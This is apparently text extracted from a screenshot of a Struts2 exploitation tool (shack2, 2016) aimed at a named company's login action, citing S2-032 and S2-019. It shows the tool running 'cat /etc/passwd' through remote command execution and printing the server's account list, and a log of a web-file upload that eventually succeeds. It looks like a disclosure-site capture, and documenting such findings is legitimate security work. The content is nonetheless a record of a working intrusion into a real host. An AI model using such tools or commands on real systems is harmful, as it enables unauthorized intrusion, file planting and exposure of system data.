 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://learning.digitalchina.com/Learning/Login.action 漏洞编号S2-032 漏洞编号S2-019 漏
Cookie: 数据提交方式: POST 验证
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行 批量执行cmd.txt
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:106:110:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:105:NTP daemon:/var/lib/ntp:/bin/false
oracle:x:107:112:Oracle user:/opt/oracle:/bin/sh
polkituser:x:103:106:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:104:107:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:105:109:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:103:User for uuidd:/var/run/uuidd:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
稍等片刻........----2016/4/26 23:34:08上传文件失败........----2016/4/26 23:34:09正在执行命令中，请稍等片刻........--
2016/4/26 23:34:14命令执行完毕........----2016/4/26 23:34:14正在准备上传文件中，请稍等片刻........----2016/4/26 23
文件成功,请手工访问验证........----2016/4/26 23:34:28
正在执行命令中，请稍等片刻........----2016/4/26 23:36:12
命令执行完毕........----2016/4/26 23:36:12
www.wooyun.org